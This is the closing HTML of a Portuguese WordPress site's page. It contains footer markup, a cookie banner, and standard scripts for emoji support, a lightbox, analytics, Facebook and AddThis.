			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"15231117e1","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>